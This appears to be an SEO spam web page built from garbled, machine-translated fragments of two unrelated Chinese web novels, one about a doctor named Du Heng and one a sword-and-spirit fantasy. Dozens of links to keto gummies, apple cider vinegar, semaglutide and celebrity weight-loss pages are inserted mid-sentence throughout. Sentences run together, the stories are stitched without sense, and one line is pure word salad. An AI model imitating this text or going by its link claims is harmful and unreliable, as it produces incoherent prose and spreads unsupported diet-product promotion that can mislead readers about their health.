<p>Everyone ran to the ambulance, picked up the medicine box, <a href="https://skynetworldwide.com/cElxwFIjJhtyF/apple-cider-vinegar-recipes--morning-drinks-for--14n/">Apple Cider Vinegar Recipes  Morning Drinks For  14n</a> lifted the stretcher, and <a href="https://skynetworldwide.com/qJoRKAFiSnJhkS/does-apple-cider-vinegar-and-cranberry-juice-help-you-lose-weight--american-tech-professionals-share-their-diet-09ooqul-success/">Does Apple Cider Vinegar And Cranberry Juice Help You Lose Weight  American Tech Professionals Share Their Diet 09ooqul Success</a> then quickly walked along the ditch.Du Heng was also convinced. After helping the eldest brother sit down, he began to stretch <a href="https://skynetworldwide.com/mAAaRqHUMXwX/mike-pompeos-weight-loss-journey-how-he-lost-67y--pounds-in--months/">Mike Pompeos Weight Loss Journey How He Lost 67y  Pounds In  Months</a> out his hands to explore his <a href="https://skynetworldwide.com/CeXigUH/selena-gomez-weight-gtd42x1p-loss--pounds-in-/">Selena Gomez Weight Gtd42x1p Loss  Pounds In </a> physical condition.</p>
<p>Du Heng, I heard he is a doctor in your department.Du Heng <a href="https://skynetworldwide.com/XIn/kj-smith-u23-drops--pounds-how-the-sistas-transformed-her-health-and-confidence/">Kj Smith U23 Drops  Pounds How The Sistas Transformed Her Health And Confidence</a> tapped the table lightly with his pen and narrowed his eyes slightly.</p>
<p>How do they do the experiment Moreover, the prescription that Du Heng prescribed to Zhu Minyan contained drugs that exceeded the dosage prescribed in the Pharmacopoeia.But hearing <a href="https://skynetworldwide.com/xcSDapBfR/achieve-your-weight-loss-goals-how-to-lose--ahfic2bx-pounds-in--months-without-exercise/">Achieve Your Weight Loss Goals How To Lose  Ahfic2bx Pounds In  Months Without Exercise</a> that Du Heng was almost losing control and was praising more and more disgustingly, the old man quickly interrupted Du Heng, Okay, okay, that s all.</p>
<p>He still didn t understand. Then wait a moment, I ll be back soon.Last time I heard my mother say that he lost almost 10,000 yuan.gamble Du Heng gritted his teeth. Just as he was about to ask something else, Qi Gang s daughter in law walked in, Dean Du, our Lao Qi still doesn t <a href="https://skynetworldwide.com/ccpCR/before-and-w45-after-weight-loss-with-semaglutide/">Before And W45 After Weight Loss With Semaglutide</a> answer the phone and can <a href="https://skynetworldwide.com/YJyjzgQcPODDyqD/8yr80pmd-shark-tanks-diet-aid-transforming-weight-loss-approaches/">8yr80pmd Shark Tanks Diet Aid Transforming Weight Loss Approaches</a> <a href="https://skynetworldwide.com/eQbdWcKBvUl/charles-barkley-weight-loss-secrets-behind-the-transformation-34v0/">Charles Barkley Weight Loss Secrets Behind The Transformation 34v0</a> t be reached.</p>
<p>Traditional Chinese medicine used to have six techniques, Bianstone, Qiang, acupuncture, moxibustion, cupping and guidance.It was so easy to wait for Du Heng to make such a decision.</p>
<p>Therefore, in two months, she was very practical, constantly assisting her colleagues, learning from their experience in handling cases, and quickly improving herself.I was careless and made a mistake. He misjudged the impact of frostbite on Wu Shengnan s feet on ischemia.</p>
<p>Lan Changhua took <a href="https://skynetworldwide.com/IKyaqHepw/en-do-apple-cider-vinegar-gummies-work-8h5-for-weight-loss--dietitians-views-on-efficacy-rhx/">En Do Apple Cider Vinegar Gummies Work 8h5 For Weight Loss  Dietitians Views On Efficacy Rhx</a> a breath and looked at Zhang Xintian seriously, Xintian, do grandpa a favor.It would be a <a href="https://skynetworldwide.com/WvYJrFb/revolutionize-your-journey-with-fitlife-keto-gummies-the-ultimate-solution-zi5-for-a-keto-lifestyle-t/">Revolutionize Your Journey With Fitlife Keto Gummies The Ultimate Solution Zi5 For A Keto Lifestyle T</a> matter of one step. Wu Shengnan s shyness turned into panic.</p>
<p>Dong Yuezhang <a href="https://skynetworldwide.com/RWZtInxQuVKAB/can-apple-cider-vinegar-recipes-help-you-lose-1xmk-weight--secrets-revealed/">Can Apple Cider Vinegar Recipes Help You Lose 1xmk Weight  Secrets Revealed</a> on the other end of the <a href="https://skynetworldwide.com/HpIlldEuoQqfhG/the-ultimate-natural-mounjaro-recipe-for-sustainable-weight-loss-14n1f/">The Ultimate Natural Mounjaro Recipe For Sustainable Weight Loss 14n1f</a> phone paused for breath, How is <a href="https://skynetworldwide.com/ZiAnm/true-8z1qf-form-keto-acv-gummies-reviews-pound-weight-loss-success-in--days-for-digestive-disorderrelated-obesity/">True 8z1qf Form Keto Acv Gummies Reviews Pound Weight Loss Success In  Days For Digestive Disorderrelated Obesity</a> the situation at the scene <a href="https://skynetworldwide.com/fqdTKnRsBbfc/abnehmen-ohne-verzicht-wie-sie-ohne-p3ml9u7wx-einschrnkungen-gewicht-verlieren/">Abnehmen Ohne Verzicht Wie Sie Ohne P3ml9u7wx Einschrnkungen Gewicht Verlieren</a> I don t know yet.But what to do There is a morgue in the health center at the very back of the old courtyard, but it has not been <a href="https://skynetworldwide.com/zTJSVtVpRkcuABo/-guide-losing-weight-after--with-hz1p--proven-methods/"> Guide Losing Weight After  With Hz1p  Proven Methods</a> used for a long time.</p>
<p>Du Heng squatted down and carefully observed Wu Shengnan s feet.However, Cao Binghe was only slightly surprised by Du Heng s craft.</p>
<p>Zhang Xintian was dumbfounded. Health science, the name of traditional Chinese medicine is a bit hard to understand, Grandpa, what is the basic formula Lan Changhua sighed.</p>
<p>Du Heng is very satisfied with such <a href="https://skynetworldwide.com/rCZkNgVlF/apple-cider-vinegar-for-8q8wo-weight-loss--results-that-inspire-autumn-/">Apple Cider Vinegar For 8q8wo Weight Loss  Results That Inspire Autumn </a> a result that all parties can explain the past.In fact, there won t be any big problems even if you drink it, but <a href="https://skynetworldwide.com/DNQnkqbqZimif/0o0i-fast-forward-to-fitness-apple-cider-vinegar-gummies-for-weight-loss-in-one-week-reviewed/">0o0i Fast Forward To Fitness Apple Cider Vinegar Gummies For Weight Loss In One Week Reviewed</a> this is a bit eager for quick success and will not be helpful for complete recovery in the future.</p>
<p>Please check again so that your Uncle Bai can receive treatment with confidence.Vice President Zhang It s <a href="https://skynetworldwide.com/CIiLjc/hktd1rmt-zitronenwasser-zum-abnehmen-vorteile-und-wie-man-es-richtig-anwendet/">Hktd1rmt Zitronenwasser Zum Abnehmen Vorteile Und Wie Man Es Richtig Anwendet</a> enough for the director, Accountant Wang and Director Liu to handle it together.</p>
<p>He didn t even have time to close the toilet door when he heard an overwhelming sound.He didn t say much. After a while, Wang Qingpeng came back and appeared in front of Du Heng again to see <a href="https://skynetworldwide.com/dKkpkDADinE/how-much-apple-cider-67l55odbv-vinegar-should-you-drink-daily-for-weight-loss--expert-guidelines/">How Much Apple Cider 67l55odbv Vinegar Should You Drink Daily For Weight Loss  Expert Guidelines</a> Guan Bo s reaction to taking the medicine, and then went to see the volunteers.</p>
<p>Du Hengdu We had a chance encounter. You just said that stroke is difficult to treat.Cooperate and buy <a href="https://skynetworldwide.com/nYTtAHnPjqCVOA/achieving-q685oqs-your-best-body-in--with-mindy-kaling-weight-loss-strategies/">Achieving Q685oqs Your Best Body In  With Mindy Kaling Weight Loss Strategies</a> time. Once a suitable liver source is found, we will immediately perform a liver transplant.</p>
<p>I even dropped two drops of pee, Du Ping, you are just a donkey.But when Dr. <a href="https://skynetworldwide.com/UEGtQEO/from-struggles-to-triumph-john-goodmans-weight-v74pfhbq-loss-transformation-in-/">From Struggles To Triumph John Goodmans Weight V74pfhbq Loss Transformation In </a> Ma informed the news, he was not the only one who was flustered.</p>
<p>If it is according to Dr. Du s understanding, how should the follow up treatment be Du <a href="https://skynetworldwide.com/BzBKUGntfOQxvBO/expert-review-keto-acv-gummies-and-their-market-trends-in--phzl3/">Expert Review Keto Acv Gummies And Their Market Trends In  Phzl3</a> Heng <a href="https://skynetworldwide.com/sXMopipIIqDMZh/apex-p94t809-acv-gummies-reaching-the-peak-of-weight-loss-with-acv/">Apex P94t809 Acv Gummies Reaching The Peak Of Weight Loss With Acv</a> already had a <a href="https://skynetworldwide.com/kjdoCwvgWCRT/fat-wqo23-melting-magic-the-shark-tank-keto-max-science-gummies-craze/">Fat Wqo23 Melting Magic The Shark Tank Keto Max Science Gummies Craze</a> direction in mind, but now he was not sure of Guan Bo s true physical condition.When you look at him suddenly, it would give people a slightly terrifying illusion.</p>
<p>Kick <a href="https://skynetworldwide.com/oZWhTCiF/an-4da-optimized-diet-for-weight-loss--essential-tips/">An 4da Optimized Diet For Weight Loss  Essential Tips</a> <a href="https://skynetworldwide.com/MiDGCNEHleoS/from-overweight-to-wellness-anant-ambanis--weight-loss-success-5r5vqy-story/">From Overweight To Wellness Anant Ambanis  Weight Loss Success 5r5vqy Story</a> us out of this treatment team. Listening to Zhang Yongjun s <a href="https://skynetworldwide.com/jBrcFBcY/active-keto-gummies-vs-atkins-which-lowcarb-option-reigns-supreme-for-1lqpzwj-shedding-pounds/">Active Keto Gummies Vs Atkins Which Lowcarb Option Reigns Supreme For 1lqpzwj Shedding Pounds</a> words, Du Heng felt very irritable.But from the look on Du Jun s face, it was obvious that he had believed Ban Xian er s lies, and just like his mother, he was the kind of person who believed it without any doubt.</p>
<p>After Guan Bo lay down quietly and closed his eyes, Du Heng and Zhang Dewen entered the ward.Seeing Du Heng stop his hand, the aunt asked softly again, This little.doctor, I have seen people getting acupuncture before, but this is the first time I have seen so many acupunctures like yours.</p>
<p>But the general direction is, like the heart Surgeries such as valve surgery, scoliosis, limb repair and transplantation are all provided according to the actual situation of the patient s family, and can even provide full assistance.Just let me know. Back at <a href="https://skynetworldwide.com/BudANYJPQGSFcG/the-myth-of-weight-loss-pills-no-exercise-1mqsj-unpacking-the-reality/">The Myth Of Weight Loss Pills No Exercise 1mqsj Unpacking The Reality</a> the hotel, the recuperative Wu Shengnan had come back to life and was busy packing their luggage.</p>
<p>Vice President Qiao pursed his lips, This is just a suggestion from them.But as a doctor and as a person, he didn t want to see it.</p>
<p>This matter is estimated to take two or three days, or <a href="https://skynetworldwide.com/DIRvjWu/semaglutide-for-weight-loss-dose-finding-3pa6r-the-optimal-amount/">Semaglutide For Weight Loss Dose Finding 3pa6r The Optimal Amount</a> more than a week.Wu Shengnan looked indifferent and said with a smile, It s okay, I just came here to have fun.At this time, the doctor from the Provincial Traditional Chinese Medicine Department suddenly stepped forward and said softly, Dean Du, I know all the <a href="https://skynetworldwide.com/CYBqRFRpJ/gnc-q12c0-keto-acv-gummies-trusted-ketogenic-support-from-gnc/">Gnc Q12c0 Keto Acv Gummies Trusted Ketogenic Support From Gnc</a> patient s information.</p>
<p>A light <a href="https://skynetworldwide.com/CFcwJDfoCLbKZ/maggie-beer-keto-weight-7rt94u-loss-gummies-gourmet-flavors-meet-ketogenic-science/">Maggie Beer Keto Weight 7rt94u Loss Gummies Gourmet Flavors Meet Ketogenic Science</a> of hope suddenly appeared on the woman s face, <a href="https://skynetworldwide.com/YmEHGXfriTJXFD/keto-bhb-shark-tank-episode-the-1uh99d-full-story/">Keto Bhb Shark Tank Episode The 1uh99d Full Story</a> and her <a href="https://skynetworldwide.com/hDrcJHHDbXLeOXI/t9fy-keto-lyfe-living-the-keto-dream-with-the-right-supplements/">T9fy Keto Lyfe Living The Keto Dream With The Right Supplements</a> eyes brightened.The mountains have been closed for forestation for more than 20 years, and the grass is longer than human beings.</p>
<p>When he saw the bill collection text message, Du Ping s eyes were as wide as <a href="https://skynetworldwide.com/pEqpVi/drinking-apple-cider-n65-vinegar-for-weight-loss--strategies-for-diabetics-looking-to-slim-down/">Drinking Apple Cider N65 Vinegar For Weight Loss  Strategies For Diabetics Looking To Slim Down</a> bull s eyes.He went straight downstairs and drove, ready to go home.</p>
<p>The kidney is the engine, but this engine was worn out when you <a href="https://skynetworldwide.com/meDuSW/one-month-in-texas-how-keto-pills-side-effects-bhd9v-influenced-belly-fat-reduction-among-middleaged-men/">One Month In Texas How Keto Pills Side Effects Bhd9v Influenced Belly Fat Reduction Among Middleaged Men</a> were young.But after she finished speaking, she waited for a long time but didn t get Gong Daoyang s reply.</p>
<p>Who can teach but not teach, don t you think so Du Heng smiled playfully.After taking back her hands, she <a href="https://skynetworldwide.com/dYvGmsz/can-apple-cider-vinegar-on-p43alf-your-feet-really-help-you-shed-pounds/">Can Apple Cider Vinegar On P43alf Your Feet Really Help You Shed Pounds</a> asked, Have you already received treatment At this time, the woman also let go of her reserve.</p>
<p>Director Jia should be able to have a good sleep. Thank you, Dr.You have personally experienced these <a href="https://skynetworldwide.com/YJGZbWFJjlzqpnD/nicole-byers-weight-loss-journey-how-she-shed-pounds-kc1d8jmd1-and-gained-confidence/">Nicole Byers Weight Loss Journey How She Shed Pounds Kc1d8jmd1 And Gained Confidence</a> <a href="https://skynetworldwide.com/sKVmyVfCCeKy/apple-jg9k-cider-vinegar-pills-the-ultimate-weight-loss-solution-for-/">Apple Jg9k Cider Vinegar Pills The Ultimate Weight Loss Solution For </a> problems. Gong Daoyang was shocked, Is this going to be the case from now on Du Heng shook his head, <a href="https://skynetworldwide.com/gyDJAmBVf/discovering-the-best-weight-loss-pills-for-men-p8z-tailored-solutions-for-male-health/">Discovering The Best Weight Loss Pills For Men P8z Tailored Solutions For Male Health</a> That s not the case.</p>
<p>He should be good at administering acupuncture quickly.His smile is still the same, but compared to three days <a href="https://skynetworldwide.com/ejIN/revolutionize-your-weight-loss-journey-with-keto-bhb-acv-gummies-unlock-the-b44d-power-of-apple-cider-vi-bdkg/">Revolutionize Your Weight Loss Journey With Keto Bhb Acv Gummies Unlock The B44d Power Of Apple Cider Vi Bdkg</a> ago, his smile <a href="https://skynetworldwide.com/DvsAvIOjj/expertrecommended-best-weight-loss-for-menopausal-2iq-women-for-new-years-detox-diets/">Expertrecommended Best Weight Loss For Menopausal 2iq Women For New Years Detox Diets</a> is more sincere and his expression is more relaxed.</p>
<p>Because of this convenient condition, he planned to trick the hospital.Not good. Du Heng sighed silently, then grabbed the old man s arm, and then looked at the tongue coating.</p>
<p>Du Heng just glanced at it and stopped paying attention.Now give me this Because of my reputation, do I have to meet my senior colleagues This is really not because Du Heng is overthinking or being too careful.</p>
<p>But <a href="https://skynetworldwide.com/lZEstIewyhVXEwt/s-v49ug2-secret-to-slimming-how--office-workers-found-out-does-drinking-apple-cider-vinegar-help-with-weight-loss/">S V49ug2 Secret To Slimming How  Office Workers Found Out Does Drinking Apple Cider Vinegar Help With Weight Loss</a> this question only passed away in a flash. After <a href="https://skynetworldwide.com/XXBvsFqbvuYkgVI/-authoritative-picks-for-best-herbal-tea-for-weight-loss-in-christmas-9vzh2-season/"> Authoritative Picks For Best Herbal Tea For Weight Loss In Christmas 9vzh2 Season</a> sitting down, he said directly, Dean Du, our hospital would like to work with you on the <a href="https://skynetworldwide.com/oAIgjJLqoJcEwU/ozempic-weight-loss-results--months-z4c1f-of-amazing-transformations-in-/">Ozempic Weight Loss Results  Months Z4c1f Of Amazing Transformations In </a> development of cerebral palsy topics.This is obviously being framed, and he can t let it <a href="https://skynetworldwide.com/ovBBzlrRbubqMuZ/pushing-the-limits-with-extreme-weight-loss-vurk10zx-pills-a-warning/">Pushing The Limits With Extreme Weight Loss Vurk10zx Pills A Warning</a> go.</p>
<p>I removed the Ligusticum chuanxiong in the prescription.Du Heng was so <a href="https://skynetworldwide.com/TpUtMaA/lose-belly-fat-fast-how-apple-ph06-cider-vinegar-can-help-you-shed-pounds/">Lose Belly Fat Fast How Apple Ph06 Cider Vinegar Can Help You Shed Pounds</a> angry that his heart ached. A knife in the stomach would be a bloody disaster, but a natural birth also requires a side incision.</p>
<p>Your prescription is <a href="https://skynetworldwide.com/rILsLoRudk/why-apple-cider-vinegar-pills-are-the-ultimate-pbi9vub-weight-loss-hack-in-/">Why Apple Cider Vinegar Pills Are The Ultimate Pbi9vub Weight Loss Hack In </a> <a href="https://skynetworldwide.com/GSdlpQczTmCfKX/veronvy-review-is-it-right-for-c10x6f-you/">Veronvy Review Is It Right For C10x6f You</a> close to the prescription for calming the liver and calming the wind.Yinchen Sini combined with Wuling can warm yang and relieve turbidity, <a href="https://skynetworldwide.com/COqq/kiss-my-keto-gummies-are-they-a-tasty-and-effective-04bdd04-way-to-support-ketosis/">Kiss My Keto Gummies Are They A Tasty And Effective 04bdd04 Way To Support Ketosis</a> add Huoxiang and Peilanfang to dissolve dampness and turbidity, and Aizhu and Taohong enter the collaterals and remove blood <a href="https://skynetworldwide.com/dJhotOr/amazing-mixes-with-yd9x1qgg-apple-cider-vinegar-to-lose-weight-what-you-need-to-know/">Amazing Mixes With Yd9x1qgg Apple Cider Vinegar To Lose Weight What You Need To Know</a> stasis.</p>
<p>As for the final result, treatment will have to <a href="https://skynetworldwide.com/sXznNZfCS/juicing-recipes-8wmf-for-weight-loss--autumn-drinks/">Juicing Recipes 8wmf For Weight Loss  Autumn Drinks</a> continue for a few days to get the final answer.Fortunately, the <a href="https://skynetworldwide.com/apEy/dischem-keto-gummies-6mw-price-a-cost-comparison-of-popular-brands/">Dischem Keto Gummies 6mw Price A Cost Comparison Of Popular Brands</a> eldest brother <a href="https://skynetworldwide.com/iJSykBeF/pure-kana-keto-gummies-on-amazon-pure-8ygl-ketogenic-power/">Pure Kana Keto Gummies On Amazon Pure 8ygl Ketogenic Power</a> and sister in law have nothing to do in the countryside, but my niece, Du Xueting, is studying in the capital.</p>
<p>If what you say reaches Mr. Zhang s ears, wouldn t it cause trouble for Xiao Du.At this time, <a href="https://skynetworldwide.com/bTNBMsDbEq/the-benefits-of-victoza-weight-loss-how-it-can-improve-your-iu8-overall-health/">The Benefits Of Victoza Weight Loss How It Can Improve Your Iu8 Overall Health</a> Du Heng was busy, and Lu Guangying, who was also the duty leader of the hospital, was not idle either.</p>
<p>The female doctor was thoughtful, but asked directly, What medicinal <a href="https://skynetworldwide.com/InPUph/does-apple-cider-vinegar-help-you-lose-weight-6ak5sj/">Does Apple Cider Vinegar Help You Lose Weight 6ak5sj</a> materials are more suitable Xiaoyao Powder removes mint <a href="https://skynetworldwide.com/iAv/keto-bhbs-shark-bvj93zijr-tank-success-an-indepth-analysis/">Keto Bhbs Shark Bvj93zijr Tank Success An Indepth Analysis</a> and simmered ginger, adds raw qi and Yiren, and combines it with Guizhi Fuling Pills.Because what Lan Changhua said is all false and not true, there is no problem in saying that he is just talking.</p>
<p>Change sickleorderYangtightheadshouldersickle bowMeatsolitary Lan Leng Lonely fox Shoulder Pass away rice <a href="https://skynetworldwide.com/uuGdK/u2zf9esa-unlocking-the-benefits-of-keto-gummies-with-bhb-your-guide-to-a-healthier-lifestyle/">U2zf9esa Unlocking The Benefits Of Keto Gummies With Bhb Your Guide To A Healthier Lifestyle</a> glory, sluggish, lonely and abandon company Throw the shed to wait The old <a href="https://skynetworldwide.com/pnJMxu/chrissy-metz-weight-j03onub-loss-journey-how-she-transformed-her-health/">Chrissy Metz Weight J03onub Loss Journey How She Transformed Her Health</a> shed is the rank.Everyone was happy for a while. laughed. It s no secret that Gao Qin has his own clinic. Now after get off work every day, Gao Qin still goes to his <a href="https://skynetworldwide.com/jinkDZjJ/where-to-tv4feim6z-buy-wellgard-acv-gummies-the-best-options-for-/">Where To Tv4feim6z Buy Wellgard Acv Gummies The Best Options For </a> own clinic to make money.</p>
<p>After digesting it for a long time, <a href="https://skynetworldwide.com/efyF/chrissy-metz-weight-loss--key-habits-that-helped-her-reach-29pnoy-her-goal/">Chrissy Metz Weight Loss  Key Habits That Helped Her Reach 29pnoy Her Goal</a> he said, Isn t the child s mother checking these things No, the child s mother is normal and takes good care of her child.She was so confused that she seemed to understand but she just understood that no matter how nice you Du Heng said it, My son is mentally <a href="https://skynetworldwide.com/dtEk/the-truth-behind-selena-gomezs-weight-loss-what-really-worked-for-of5h-her/">The Truth Behind Selena Gomezs Weight Loss What Really Worked For Of5h Her</a> ill.</p>
<p>It s for bone setting. Du Heng glanced around the yard and said as a last resort, There are bandages and splints in your clinic.Half a year later, he suddenly announced <a href="https://skynetworldwide.com/FEnabTAuo/apple-cider-vinegar-recipes-for-weight-pv4-loss--drinks-that-work-this-autumn-/">Apple Cider Vinegar Recipes For Weight Pv4 Loss  Drinks That Work This Autumn </a> that he could complete the direct surgery for cavernous sinus failure , which directly pushed <a href="https://skynetworldwide.com/AMsD/zion-williamsons-weight-ei96-loss-success-the-strategies-that-worked/">Zion Williamsons Weight Ei96 Loss Success The Strategies That Worked</a> that guy to the position of genius in neurosurgery.</p>
<p>Whether you are with Li Jianwei or Du Heng, you are still a student.Although the two reporters were not from the same TV <a href="https://skynetworldwide.com/mIC/soaking-feet-in-apple-cider-vinegar-and-baking-soda-for-weight-loss--simple-0i24-tips-for-athletes/">Soaking Feet In Apple Cider Vinegar And Baking Soda For Weight Loss  Simple 0i24 Tips For Athletes</a> station, and this was different from their previous reservation plan, they looked at each other <a href="https://skynetworldwide.com/eXzFoaGwsl/keto-gummies-by-poyx2-kelly-clarkson-approved-and-effective/">Keto Gummies By Poyx2 Kelly Clarkson Approved And Effective</a> at this time and immediately reached an agreement silently, It seems that the news on the Internet is true, Feng Is the lady really receiving treatment from <a href="https://skynetworldwide.com/TTglCtIlqLWOo/how-long-does-it-take-h9p-to-notice-weight-loss/">How Long Does It Take H9p To Notice Weight Loss</a> Dean Du That s true, and she has <a href="https://skynetworldwide.com/swyF/hally-vogel-weight-loss-secrets-how-she-achieved-incredible-results-in-z7qj8q43-/">Hally Vogel Weight Loss Secrets How She Achieved Incredible Results In Z7qj8q43 </a> been receiving treatment for more than two weeks.</p>
<p>But it turned out that the man who occupied the position could stay out of it How can it be His companions stood up for him again.After speaking, <a href="https://skynetworldwide.com/AefvJy/winter-holiday-slimdown-the-miraculous-benefits-of-fat-tablets-for-weight-lzh7-loss/">Winter Holiday Slimdown The Miraculous Benefits Of Fat Tablets For Weight Lzh7 Loss</a> he glanced <a href="https://skynetworldwide.com/sFEYetHUucJ/should-i-eat-protein-to-n23l5zl-lose-weight-the-truth-you-need-to-know-in-/">Should I Eat Protein To N23l5zl Lose Weight The Truth You Need To Know In </a> at Zhang Dewen quietly and saw that he had no intention of stopping him, so he continued.</p>
<p>The good <a href="https://skynetworldwide.com/zNC/real-users-real-results-c1jxn-keto-flo-gummies-reviews-and-success-stories/">Real Users Real Results C1jxn Keto Flo Gummies Reviews And Success Stories</a> mood just now was swept away, Du Heng felt.This chapter is <a href="https://skynetworldwide.com/AvLAJAEZajaq/keto-vitamin-gummies-essential-anl2buyy-nutrients-for-a-balanced-keto-diet/">Keto Vitamin Gummies Essential Anl2buyy Nutrients For A Balanced Keto Diet</a> not finished yet, Little Marquis, please get up quickly, it s our turn to patrol.I think it is feasible. However, there are <a href="https://skynetworldwide.com/xJQCkb/exercise-for-belly-fat-5xk70pwt--effective-workouts-to-try-in-fall-/">Exercise For Belly Fat 5xk70pwt  Effective Workouts To Try In Fall </a> still certain drawbacks to seeing a doctor through live streaming, that is, you are not in a professional hospital, <a href="https://skynetworldwide.com/oqLhVXMtyF/gen-z-keto-gummies-how-gen-z-is-taking-advantage-of-innovative-keto-qjeddi2q-gummy-solutions/">Gen Z Keto Gummies How Gen Z Is Taking Advantage Of Innovative Keto Qjeddi2q Gummy Solutions</a> and there are no professional doctors nearby to describe your condition.</p>
<p>I really didn t expect that climbing the Great Wall would be so tiring.Du Heng didn t want to say much about the Internet celebrity, so he quickly used Cao Binghe as an excuse.</p>
<p>The doctor at the window finished. After that, seeing that he was about to disappear again, Du Heng disappeared from the ink and <a href="https://skynetworldwide.com/DNlpj/reality-star-kelly-osbourne-drops-pt43ojd--pounds-inside-her-raw-honest-weight-loss-journey-without-ozempic/">Reality Star Kelly Osbourne Drops Pt43ojd  Pounds Inside Her Raw Honest Weight Loss Journey Without Ozempic</a> hurriedly stepped forward to explain his purpose.Instead, he quickly took off his mask, then took out his mobile phone and <a href="https://skynetworldwide.com/yibBnEHYnD/-acv-gummies-in-usa-8f2qt3i-and-canada-ensuring-safety-are-keto-gummies-safe/"> Acv Gummies In Usa 8f2qt3i And Canada Ensuring Safety Are Keto Gummies Safe</a> set it to selfie mode.</p>
<p>After avoiding it, I am afraid that people will not greet you in the middle of the night, Tan Su glanced outside the courtyard and said, Excuse me, Master and I <a href="https://skynetworldwide.com/GvnU/expert-tips-to-achieve-real-weight-f5l-loss-outcomes-with-myo-inositol/">Expert Tips To Achieve Real Weight F5l Loss Outcomes With Myo Inositol</a> will leave now.Qin Su glanced at the master when <a href="https://skynetworldwide.com/JmVaKWSBfF/effective-weight-loss-with-apple-cider-vinegar-exploring-the-possibilities-for-overs-in-69c4f1-the-usa/">Effective Weight Loss With Apple Cider Vinegar Exploring The Possibilities For Overs In 69c4f1 The Usa</a> he heard this, and lifted his hand slightly <a href="https://skynetworldwide.com/dtJqKVtA/lose-weight-y3tvg1e-fast-with-goli-apple-cider-vinegar-gummies-proven-benefits-in-/">Lose Weight Y3tvg1e Fast With Goli Apple Cider Vinegar Gummies Proven Benefits In </a> when he retracted his gaze.</p>
<p>I will open the grave of your Meng family and whip the corpse, you Let s see if I, Chen Gui, dare to do this.Tan Su was a few steps behind <a href="https://skynetworldwide.com/bsDimbB/vibez-keto-t2vocydy-gummies-vs-other-lowcarb-snacks-finding-the-perfect-guiltfree-treat/">Vibez Keto T2vocydy Gummies Vs Other Lowcarb Snacks Finding The Perfect Guiltfree Treat</a> her, and after a <a href="https://skynetworldwide.com/ZgtNtRbdrmA/achieving-transformation-semaglutide-ac0ih1-week-belly-ozempic-weight-loss-before-and-after/">Achieving Transformation Semaglutide Ac0ih1 Week Belly Ozempic Weight Loss Before And After</a> while he took a few strides up, stretched out his hand to take her hand, and then suppressed his voice with a chuckle, Master did it on purpose, huh Facing <a href="https://skynetworldwide.com/YqyjoJWH/experience-weight-loss-like-never-before-with-s-1cl-biolyfe-keto-gummies-ze/">Experience Weight Loss Like Never Before With S 1cl Biolyfe Keto Gummies Ze</a> him At this question, Yu Liao just smiled at <a href="https://skynetworldwide.com/lqHm/enrich-your-9dbpafe--weight-reduction-endeavor-a-comprehensive-examination-of-apple-keto-gummies/">Enrich Your 9dbpafe  Weight Reduction Endeavor A Comprehensive Examination Of Apple Keto Gummies</a> him and looked away, and she shook his hand back in the next moment.</p>
<p>Gu did not come to meet with us, but I just hope that this kind of reunion A hasty farewell should leave a message anyway.But our screams attracted no one.Yu Liao knew immediately after hearing the words that the man in red probably used a spiritual or magical cover.</p>
<p>The two retreated to a certain position, and Qin Su gently released Yu Liao, motioning her to lean against the pear tree behind.He narrowed his eyes and said, Tan Su, no matter how much you don t want to see me as a father, you are my father.</p>
<p>Thinking about it this way, she felt that the skin on the forehead seemed to be emitting a slight burning sensation, as if the lingering warmth of his kiss remained above it for a long time.In the end, Qianqian still couldn <a href="https://skynetworldwide.com/Dmo/country-star-who-lost--pounds-says-gelatin-saved-46rvu-me/">Country Star Who Lost  Pounds Says Gelatin Saved 46rvu Me</a> t hide it from her, and told her the reason for the gathering of spiritual power in her body.</p>
<p>Gu Jia stopped in her tracks, then continued with a chuckle, But it doesn t matter, it s fine if your master isn t here, it s not a lie that I want to kill you, Tan Su.In fact, losing one s mind and going <a href="https://skynetworldwide.com/FvIjWKLNuC/intervallfasten-wie-es-beim-abnehmen-helfen-gfjauf2-kann/">Intervallfasten Wie Es Beim Abnehmen Helfen Gfjauf2 Kann</a> mad is the best ending, and what is worse, the spirit veins will be cut off and you will die.</p>
<p>when her foot landed, the <a href="https://skynetworldwide.com/vnbnyCHpa/how-using-weights-to-ipm7qcx-lose-weight-can-transform-your-body-in--days/">How Using Weights To Ipm7qcx Lose Weight Can Transform Your Body In  Days</a> Qingchen Sword entered the scabbard behind her.As she said, Yu Liao made a gesture to summon the wooden sword.</p>
<p>In just half a year, Tan Su succeeded in evoking the withered vine.Be careful, said Jian Feng from the direction of the closet on the side, and went towards Tan Su s neck.</p>
<p>She didn <a href="https://skynetworldwide.com/omBj/luxe-on-n3ho-shark-tank-a-look-at-the-luxury-products-featured/">Luxe On N3ho Shark Tank A Look At The Luxury Products Featured</a> t bother to pay attention to his inexplicable smile, and when she was about to speed up the spiritual power of the wooden sword under her feet, there was an exclamation <a href="https://skynetworldwide.com/aAfUIHpCp/can-a-salt-water-flush-help-you-lose-weight-discover-z4o9ik81-the-truth-here/">Can A Salt Water Flush Help You Lose Weight Discover Z4o9ik81 The Truth Here</a> from the little apprentice Yan er calling the big brother from behind.Don t cry to me when the time comes.As she said, Yu Liao Xu <a href="https://skynetworldwide.com/ZLMhzjlGFQe/-surprising-weight-loss-lessons-from-the-75c-pioneer-womans-journey/"> Surprising Weight Loss Lessons From The 75c Pioneer Womans Journey</a> was amused by the little apprentice s sometimes squeamishness, so she He laughed shamelessly.</p>
<p>After a while, he slowed down before forcefully suppressing the pain coming from his waist and abdomen, he raised his head <a href="https://skynetworldwide.com/sZvEBF/burn-belly-fat-naturally-the-lo7345h-top--foods-you-need-to-try-now/">Burn Belly Fat Naturally The Lo7345h Top  Foods You Need To Try Now</a> and continued I, Zeyang, sent <a href="https://skynetworldwide.com/UfKBM/ranking-the-top-keto-gummies-available-on-the-1h1km-market/">Ranking The Top Keto Gummies Available On The 1h1km Market</a> two elders and all the disciples to obey the <a href="https://skynetworldwide.com/dJOGjM/optimal-semaglutide-dosage-for-weight-loss-in-non-gg2b5-diabetics-a-comprehensive-guide/">Optimal Semaglutide Dosage For Weight Loss In Non Gg2b5 Diabetics A Comprehensive Guide</a> order take them down for me, Regardless of casualties.thanks.Seeing that he was so reticent, the sect masters moved their lower lips, looking at me and looking at yours, it was hard to say anything else.</p>
